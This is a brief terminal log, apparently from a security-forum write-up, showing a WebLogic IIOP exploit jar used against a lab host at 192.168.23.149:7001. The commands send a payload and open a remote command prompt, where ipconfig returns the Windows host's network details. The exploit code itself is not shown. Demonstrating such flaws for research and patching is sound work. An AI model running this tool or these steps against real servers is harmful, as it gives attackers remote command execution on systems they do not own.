 [ntears@N:~/tools/weblogic-iiop|⇒  java -jar weblogic-iiop-10-12.1.jar 192.168.23.149 7001 addexec windows
发送payload成功
[ntears@N:~/tools/weblogic-iiop|⇒  java -jar weblogic-iiop-10-12.1.jar 192.168.23.149 7001 execbind  windows
发送payload成功
[ntears@N:~/tools/weblogic-iiop|⇒  java -jar weblogic-iiop-10-12.1.jar 192.168.23.149 7001 result
please input cmd:>ifconfig
执行命令:ifconfig
'ifconfig' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
please input cmd:>ipconfig
执行命令:ipconfig
Windows IP 配置
以太网适配器 Npcap Loopback Adapter:
   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::f8e9:a0ad:4d4:8c3d%18
   自动配置 IPv4 地址  . . . . . . . : 169.254.140.61
   子网掩码  . . . . . . . . . . . . : 255.255.0.0
   默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 3:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
先知社区